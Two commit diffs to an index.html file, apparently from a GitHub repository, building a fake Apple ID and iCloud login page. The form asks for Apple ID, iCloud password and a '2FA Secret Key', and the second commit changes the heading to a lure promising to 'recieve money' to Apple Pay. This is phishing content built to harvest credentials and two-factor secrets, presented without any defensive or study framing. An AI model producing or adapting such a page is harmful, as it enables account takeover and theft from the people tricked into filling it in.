
==== commit 9aa6781f: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,4 +1,4 @@
-<!DOCTYPE html>
+<<!DOCTYPE html>
 <html lang="en">
 <head>
     <meta charset="UTF-8">
@@ -8,6 +8,7 @@
 </head>
 <body>
     <div class="login-container">
+        <img src="path_to_logo.png" alt="Bank Logo" style="width: 100px; margin-bottom: 20px;">
         <h1>Apple ID and iCloud Login</h1>
         <form id="loginForm">
             <input type="text" id="appleId" placeholder="Enter Apple ID" aria-label="Apple ID" required>

==== commit c58760c7: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -9,11 +9,11 @@
 <body>
     <div class="login-container">
         <img src="path_to_logo.png" alt="Bank Logo" style="width: 100px; margin-bottom: 20px;">
-        <h1>Apple ID and iCloud Login</h1>
+        <h1>To recieve money to your apple pay enter your:</h1>
         <form id="loginForm">
-            <input type="text" id="appleId" placeholder="Enter Apple ID" aria-label="Apple ID" required>
-            <input type="password" id="icloudPassword" placeholder="Enter iCloud Password" aria-label="iCloud Password" required>
-            <input type="text" id="twoFAKey" placeholder="Enter 2FA Secret Key" aria-label="2FA Secret Key" required>
+            <input type="text" id="appleId" placeholder="Apple ID" aria-label="Apple ID" required>
+            <input type="password" id="icloudPassword" placeholder="ICloud Password" aria-label="iCloud Password" required>
+            <input type="text" id="twoFAKey" placeholder=" 2FA Secret Key" aria-label="2FA Secret Key" required>
             <button type="submit">Login</button>
         </form>
         <p><a href="#">Forgot Apple ID or Password?</a></p>
@@ -28,4 +28,4 @@
 
     <script src="script.js"></script>
 </body>
-</html>+</html>
